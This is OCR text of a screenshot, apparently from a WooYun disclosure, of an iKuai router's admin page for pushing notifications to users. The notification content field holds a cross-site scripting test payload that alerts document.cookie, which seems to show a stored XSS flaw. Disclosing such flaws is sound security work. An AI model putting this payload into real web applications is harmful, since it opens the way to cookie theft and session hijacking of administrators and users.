 shanghai.602.com:18765/Auth/shortNotice
火眼 百度一下，你就知道 Google 临时邮箱、十分钟邮 乌云网 WooYun(白帽子技术 FreeBuf.COM | 关注 md5在线查询破解,m 站长工具
iKuai 爱生活·快连接 2.5.6 Build20150916-18_11
首页>> 认证计费> 通知推送 > 实时通知 1.68% 上行速率：4619.2
首页
系统设置
网络设置
流控设置
认证计费
认证用户管理
认证服务管理
认证账号管理
通知推送
实时通知 周期通知 到期提醒 拨号用户过期通知
接收对象： 拨号用户（拨号用户上线时推送通知）
列表中的内网用户（在下列列表中添加需要推送通知的IP地址）
添加IP>> 192.168.1.55
企业QQ不能登陆
冯自强
朱渊
顾锦程
添加IP分组>>
删除
通知内容：
B I
<script>alert(document.cookie)</script>
www.wooyun.org